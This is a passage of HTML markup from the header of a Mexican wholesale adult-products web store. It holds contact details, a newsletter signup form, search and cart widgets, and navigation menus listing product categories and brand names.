			  <a class="tooltip" title="L-V: 09:30 - 18:30 / S: 09:00 - 14:00 ">
			  	   <i class="icon-clock" style="font-size:12px;"></i>			        <span>L-V: 09:30 - 18:30 / S: 09:00 - 14:00</span>
			  </a>
			 </li>
			
						<li class="">
			  <a href="tel:(52) 5525695800 / 5552173387" class="tooltip" title="(52) 5525695800 / 5552173387">
			     <i class="icon-phone" style="font-size:12px;"></i>			      <span>(52) 5525695800 / 5552173387</span>
			  </a>
			</li>
				</ul>
</li><li class="header-newsletter-item has-icon">

<a href="#header-newsletter-signup" class="tooltip is-small" 
  title="No lo pienses ¡Regístrate!">
  
      <i class="icon-envelop"></i>
  
      <span class="header-newsletter-title hide-for-medium">
      Newsletter    </span>
  </a><!-- .newsletter-link -->
<div id="header-newsletter-signup"
    class="lightbox-by-id lightbox-content mfp-hide lightbox-white "
    style="max-width:700px ;padding:0px">
    
  <div class="banner has-hover" id="banner-474198308">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <div class="bg fill bg-fill "></div>
                        <div class="overlay"></div>            
	<div class="is-border is-dashed"
		style="border-color:rgba(255,255,255,.3);border-width:2px 2px 2px 2px;margin:10px;">
	</div>
                    </div><!-- bg-layers -->
        <div class="banner-layers container">
            <div class="fill banner-link"></div>               <div id="text-box-191702872" class="text-box banner-layer x10 md-x10 lg-x10 y50 md-y50 lg-y50 res-text">
                     <div data-animate="fadeInUp">           <div class="text dark">
              
              <div class="text-inner text-left">
                  <h3 class="uppercase">No lo pienses ¡Regístrate!</h3><p class="lead">Recibe nuestras ofertas, noticias y promociones.</p>Email
<div id="mc_embed_signup"><form id="mc-embedded-subscribe-form" class="validate" background color "none" action="//vartamayoreo.us15.list-manage.com/subscribe/post?u=0427701b621c3aeffb6ca1a37&amp;id=b053ca98b3" method="post" name="mc-embedded-subscribe-form" novalidate="" target="_blank">
<div id="mc_embed_signup_scroll">
<div class="mc-field-group"><input id="mce-EMAIL" class="required email" name="EMAIL" type="email" value="" /></div>
<div class="mc-field-group"><label for="mce-FNAME">Nombre </label>
<input id="mce-FNAME" class="required" name="FNAME" type="text" value="" /></div>
<div id="mce-responses" class="clear"></div>
<!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
<div style="position: absolute; left: -5000px;"><input tabindex="-1" name="b_0427701b621c3aeffb6ca1a37_b053ca98b3" type="text" value="" /></div>
<div class="clear"><input id="mc-embedded-subscribe" class="button" name="subscribe" type="submit" value="Registrarse" /></div>
</div>
</form></div>
<!--End mc_embed_signup-->              </div>
           </div><!-- text-box-inner -->
       </div>                     
<style scope="scope">

#text-box-191702872 {
  width: 60%;
}
#text-box-191702872 .text {
  font-size: 100%;
}


@media (min-width:550px) {

  #text-box-191702872 {
    width: 50%;
  }

}
</style>
    </div><!-- text-box -->
         </div><!-- .banner-layers -->
      </div><!-- .banner-inner -->

            
<style scope="scope">

#banner-474198308 {
  padding-top: 500px;
}
#banner-474198308 .bg.bg-loaded {
  background-image: url(https://vartamayoreo.mx/wp-content/uploads/2017/03/newsletter-header.jpg);
}
#banner-474198308 .overlay {
  background-color: rgba(0,0,0,.4);
}
</style>
  </div><!-- .banner -->

</div>

</li><li class="html header-social-icons ml-0">
	    <div class="social-icons follow-icons " >
    	    	    	<a href="http://www.facebook.com/varta-mayoreo" target="_blank" data-label="Facebook"  rel="nofollow" class="icon plain facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i>    	</a>
																										     </div>

	</li>          </ul>
      </div><!-- .flex-col right -->

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-left medium-nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_left"><marquee SCROLLDELAY=150><strong class="uppercase">Envíos a todo méxico / Precios especiales para mayoristas</strong></marquee></li>          </ul>
      </div>
      
    </div><!-- .flex-row -->
</div><!-- #header-top -->
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://vartamayoreo.mx/" title="Varta Mayoreo Distribuidora De Juguetes Sexuales - " rel="home">
    <img width="166" height="91" src="https://vartamayoreo.mx/wp-content/uploads/2023/05/logo_varta_2.png" class="header_logo header-logo" alt="Varta Mayoreo Distribuidora De Juguetes Sexuales"/><img  width="166" height="91" src="https://vartamayoreo.mx/wp-content/uploads/2017/03/LOGOWEBLIGHT.png" class="header-logo-dark" alt="Varta Mayoreo Distribuidora De Juguetes Sexuales"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://vartamayoreo.mx/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-1">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-1"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Buscar Productos..."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 51.539 51.361" xml:space="preserve">
					<path 						d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
	</div>
</li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="header-divider"></li><li class="account-item has-icon
   
  "
>

<a href="https://vartamayoreo.mx/mi-cuenta/"
    class="nav-top-link nav-top-not-logged-in "
    data-open="#login-form-popup"  >
    <span>
    Acceder      </span>
  
</a><!-- .account-login-link -->



</li>
<li class="header-divider"></li><li class="cart-item has-icon
 has-dropdown">

<a href="https://vartamayoreo.mx/carrito/" title="Carrito" class="header-cart-link is-small">

  
<span class="header-cart-title">
   Carrito   /      <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
  </span>

    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span> 
  </a>

 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<p class="woocommerce-mini-cart__empty-message">No hay productos en el carrito.</p>


      </div>
    </li>
     </ul><!-- .nav-dropdown -->

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">


<a href="https://vartamayoreo.mx/carrito/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Carrito" data-pos="right">

    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span> 
  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Carrito</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No hay productos en el carrito.</p>


      </div>
             <div class="cart-sidebar-content relative"></div><div class="payment-icons inline-block"><img src="https://vartamayoreo.mx/wp-content/uploads/2021/07/BANCOS_3.png" alt="bg_image" /></div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div><!-- .header-inner -->
     
            <!-- Header divider -->
      <div class="container"><div class="top-divider full-width"></div></div>
      </div><!-- .header-main --><div id="wide-nav" class="header-bottom wide-nav nav-dark flex-has-center">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-uppercase">
                    <li id="menu-item-5730" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-5730 has-dropdown"><a href="#" class="nav-top-link">Juguetes<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-default'>
	<li id="menu-item-5957" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-5957"><a href="https://vartamayoreo.mx/novedades/">Novedades</a></li>
	<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-52"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/anales/">Anales</a></li>
	<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-53"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/anillos-para-pene/">Anillos Para Pene</a></li>
	<li id="menu-item-54" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-54"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/arneses/">Arneses</a></li>
	<li id="menu-item-9562" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-9562"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/balas-vibradoras/">Balas Vibradoras</a></li>
	<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-47"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/bondage/">Bondage</a></li>
	<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-55"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/bolas-vaginales/">Bolas Vaginales</a></li>
	<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-56"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/bombas-de-vacio/">Bombas De Vacío</a></li>
	<li id="menu-item-40205" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-40205"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/con-app/">Con App</a></li>
	<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-57"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/despedida-de-soltera/">Despedida de Soltera</a></li>
	<li id="menu-item-60" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-60"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/dildos/">Dildos</a></li>
	<li id="menu-item-62" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-62"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/inflables/">Muñecas</a></li>
	<li id="menu-item-43781" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-43781"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/pezoneras/">Pezoneras</a></li>
	<li id="menu-item-61" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-61"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/fundas-y-extensiones/">Fundas y Extensiones</a></li>
	<li id="menu-item-36608" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-36608"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/multiorgasmico/">Multiorgasmico</a></li>
	<li id="menu-item-63" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-63"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/masturbadores/">Masturbadores</a></li>
	<li id="menu-item-5693" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5693"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/juegos/">Juegos</a></li>
	<li id="menu-item-36310" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-36310"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/con-succionador/">Succionadores</a></li>
	<li id="menu-item-9563" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-9563"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/kits/">Kits</a></li>
	<li id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-64"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/vibradores/">Vibradores</a></li>
	<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-45"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/">Todo</a></li>
	<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46 nav-dropdown-col"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/accesorios/">Accesorios</a>
	<ul class='nav-column nav-dropdown-default'>
		<li id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-48"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/comestibles/">Comestibles</a></li>
		<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-51"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/toy-cleaners/">Toy Cleaners</a></li>
		<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-49"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/pilas/">Pilas</a></li>
		<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-50"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/repuestos/">Repuestos</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-5731" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-5731 has-dropdown"><a href="#" class="nav-top-link">Lencería<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-default'>
	<li id="menu-item-34553" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-34553"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/baby-doll/">BabyDoll</a></li>
	<li id="menu-item-37074" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-37074"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/disfraces/">Disfraces</a></li>
	<li id="menu-item-34556" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-34556"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/tangas/">Tangas</a></li>
	<li id="menu-item-65139" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-65139"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/tanga-broma/">Tanga Broma</a></li>
	<li id="menu-item-68" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-68"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/medias/">Medias</a></li>
	<li id="menu-item-18815" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-18815"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/lenceria-masculina/">Lencería Masculina</a></li>
	<li id="menu-item-37356" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-37356"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/lenceria-sensual/">Lenceria Sensual</a></li>
	<li id="menu-item-34554" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-34554"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/ligueros/">Ligueros</a></li>
	<li id="menu-item-65" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-65"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/">Todo</a></li>
</ul>
</li>
<li id="menu-item-5732" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-5732 has-dropdown"><a href="#" class="nav-top-link">Vitrina<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-default'>
	<li id="menu-item-49807" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-49807"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/antibacterial/">Antibacterial</a></li>
	<li id="menu-item-415" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-415"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/afrodisiacos/">Afrodisiacos</a></li>
	<li id="menu-item-409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-409"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/condones/">Condones</a></li>
	<li id="menu-item-410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-410 nav-dropdown-col"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/">Cremas</a>
	<ul class='nav-column nav-dropdown-default'>
		<li id="menu-item-37178" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-37178"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/desensibilizadores/">Desensibilizadores</a></li>
		<li id="menu-item-411" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-411"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/ensanchadores/">Ensanchadores</a></li>
		<li id="menu-item-412" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-412"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/estrechadores/">Estrechadores</a></li>
		<li id="menu-item-413" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-413"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/intensificadores/">Intensificadores</a></li>
		<li id="menu-item-414" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-414"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/retardantes/">Retardantes</a></li>
	</ul>
</li>
	<li id="menu-item-77" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-77"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/feromonas/">Feromonas</a></li>
	<li id="menu-item-78" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-78"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/lubricantes/">Lubricantes</a></li>
	<li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-79 nav-dropdown-col"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/">Masajes</a>
	<ul class='nav-column nav-dropdown-default'>
		<li id="menu-item-80" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-80"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/aceites-para-masaje/">Aceites</a></li>
		<li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-81"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/aromaterapia/">Aromaterapia</a></li>
		<li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-82"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/sales-de-bano/">Sales De Baño</a></li>
		<li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-83"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/velas/">Velas</a></li>
	</ul>
</li>
	<li id="menu-item-84" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-84"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/pastillas/">Pastillas</a></li>
	<li id="menu-item-393" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-393"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/">Todo</a></li>
</ul>
</li>
<li id="menu-item-5733" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-5733 has-dropdown"><a href="#" class="nav-top-link">Marcas<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-default'>
	<li id="menu-item-5746" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-5746 nav-dropdown-col"><a href="#">A-E</a>
	<ul class='nav-column nav-dropdown-default'>
		<li id="menu-item-37281" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-37281"><a href="https://vartamayoreo.mx/categoria-producto/marcas/adam-eve/">Adam &amp; Eve</a></li>
		<li id="menu-item-13086" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-13086"><a href="https://vartamayoreo.mx/categoria-producto/marcas/adventure/">Adventure</a></li>
		<li id="menu-item-37244" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-37244"><a href="https://vartamayoreo.mx/categoria-producto/marcas/after-dark/">After Dark</a></li>
		<li id="menu-item-5577" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5577"><a href="https://vartamayoreo.mx/categoria-producto/marcas/baci/">Baci</a></li>
		<li id="menu-item-5578" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5578"><a href="https://vartamayoreo.mx/categoria-producto/marcas/bathmate/">Bathmate</a></li>
		<li id="menu-item-5579" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5579"><a href="https://vartamayoreo.mx/categoria-producto/marcas/blush-novelties/">Blush Novelties</a></li>
		<li id="menu-item-33041" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-33041"><a href="https://vartamayoreo.mx/categoria-producto/marcas/bms-factory/">BMS Factory</a></li>
		<li id="menu-item-5580" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5580"><a href="https://vartamayoreo.mx/categoria-producto/marcas/california-exotics/">California Exotics</a></li>
		<li id="menu-item-62180" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-62180"><a href="https://vartamayoreo.mx/categoria-producto/marcas/camtoyz/">Camtoyz</a></li>
		<li id="menu-item-13108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-13108"><a href="https://vartamayoreo.mx/categoria-producto/marcas/california-fantasies/">California Fantasies</a></li>
		<li id="menu-item-5581" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5581"><a href="https://vartamayoreo.mx/categoria-producto/marcas/crazy-girl/">Crazy Girl</a></li>
		<li id="menu-item-13109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-13109"><a href="https://vartamayoreo.mx/categoria-producto/marcas/diamante/">Diamante</a></li>
		<li id="menu-item-41072" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-41072"><a href="https://vartamayoreo.mx/categoria-producto/marcas/digital-playground/">Digital Playground</a></li>
		<li id="menu-item-5582" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5582"><a href="https://vartamayoreo.mx/categoria-producto/marcas/doc-johnson/">Doc Johnson</a></li>
		<li id="menu-item-39965" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-39965"><a href="https://vartamayoreo.mx/categoria-producto/marcas/dragon/">Dragon</a></li>
		<li id="menu-item-49454" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-49454"><a href="https://vartamayoreo.mx/categoria-producto/marcas/durex/">Durex</a></li>
		<li id="menu-item-19505" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19505"><a href="https://vartamayoreo.mx/categoria-producto/marcas/envy/">Envy</a></li>
		<li id="menu-item-38439" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-38439"><a href="https://vartamayoreo.mx/categoria-producto/marcas/evolved/">Evolved</a></li>
	</ul>
</li>
	<li id="menu-item-5747" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-5747 nav-dropdown-col"><a href="#">F-J</a>
	<ul class='nav-column nav-dropdown-default'>
		<li id="menu-item-13111" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-13111"><a href="https://vartamayoreo.mx/categoria-producto/marcas/feel-love/">Feel Love</a></li>
		<li id="menu-item-13112" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-13112"><a href="https://vartamayoreo.mx/categoria-producto/marcas/forplay/">Forplay</a></li>
		<li id="menu-item-5583" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5583"><a href="https://vartamayoreo.mx/categoria-producto/marcas/hott-products/">Hott Products</a></li>
		<li id="menu-item-64891" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-64891"><a href="https://vartamayoreo.mx/categoria-producto/honey-play-box/">HONEY PLAY BOX</a></li>
		<li id="menu-item-33886" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-33886"><a href="https://vartamayoreo.mx/categoria-producto/marcas/impulse/">Impulse</a></li>
		<li id="menu-item-5584" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5584"><a href="https://vartamayoreo.mx/categoria-producto/marcas/ibiza/">Ibiza</a></li>
		<li id="menu-item-5585" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5585"><a href="https://vartamayoreo.mx/categoria-producto/marcas/icon-brands/">Icon Brands</a></li>
		<li id="menu-item-5586" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5586"><a href="https://vartamayoreo.mx/categoria-producto/marcas/id-lubricants/">ID Lubricants</a></li>
		<li id="menu-item-65019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-65019"><a href="https://vartamayoreo.mx/categoria-producto/marcas/jo/">JO</a></li>
	</ul>
</li>
	<li id="menu-item-5748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-5748 nav-dropdown-col"><a href="#">K-Ñ</a>
	<ul class='nav-column nav-dropdown-default'>
		<li id="menu-item-5587" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5587"><a href="https://vartamayoreo.mx/categoria-producto/marcas/kamasutra/">Kamasutra</a></li>
		<li id="menu-item-5588" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5588"><a href="https://vartamayoreo.mx/categoria-producto/marcas/kangaroo/">Kangaroo</a></li>
		<li id="menu-item-5589" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5589"><a href="https://vartamayoreo.mx/categoria-producto/marcas/laid/">Laid</a></li>
		<li id="menu-item-19517" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19517"><a href="https://vartamayoreo.mx/categoria-producto/marcas/leg-avenue/">Leg Avenue</a></li>
		<li id="menu-item-30221" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-30221"><a href="https://vartamayoreo.mx/categoria-producto/marcas/lelo/">Lelo</a></li>
		<li id="menu-item-5590" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5590"><a href="https://vartamayoreo.mx/categoria-producto/marcas/lifestyles/">Lifestyles</a></li>
		<li id="menu-item-13114" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-13114"><a href="https://vartamayoreo.mx/categoria-producto/marcas/lovense/">Lovense</a></li>
		<li id="menu-item-29690" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-29690"><a href="https://vartamayoreo.mx/categoria-producto/marcas/magic-motion/">Magic Motion</a></li>
		<li id="menu-item-5591" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5591"><a href="https://vartamayoreo.mx/categoria-producto/marcas/max-4-men/">Max 4 Men</a></li>
		<li id="menu-item-5592" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5592"><a href="https://vartamayoreo.mx/categoria-producto/marcas/nacionales/">Nacionales</a></li>
		<li id="menu-item-5593" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5593"><a href="https://vartamayoreo.mx/categoria-producto/marcas/nass-toys/">Nass Toys</a></li>
		<li id="menu-item-5594" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5594"><a href="https://vartamayoreo.mx/categoria-producto/marcas/nobu-toys/">Nobü Toys</a></li>
		<li id="menu-item-5595" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5595"><a href="https://vartamayoreo.mx/categoria-producto/marcas/ns-novelties/">NS Novelties</a></li>
	</ul>
</li>
	<li id="menu-item-5749" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-5749 nav-dropdown-col"><a href="#">O-S</a>
	<ul class='nav-column nav-dropdown-default'>
		<li id="menu-item-5734" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5734"><a href="https://vartamayoreo.mx/categoria-producto/marcas/ovo/">OVO</a></li>
